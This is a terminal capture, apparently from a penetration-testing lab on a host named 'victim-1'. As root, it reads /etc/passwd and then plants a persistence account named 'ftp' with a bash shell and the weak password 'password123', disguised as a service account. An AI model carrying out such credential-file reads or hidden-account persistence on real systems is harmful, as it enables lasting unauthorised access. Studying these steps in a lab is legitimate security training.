 root@victim-1:~# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:105::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jackie:x:1000:1000:,,,:/home/jackie:/bin/bash
root@victim-1:~# useradd -m ftp -s /bin/bash
useradd -m ftp -s /bin/bash
root@victim-1:~# passwd ftp
passwd ftp
Enter new UNIX password: password123
Retype new UNIX password: password123
passwd: password updated successfully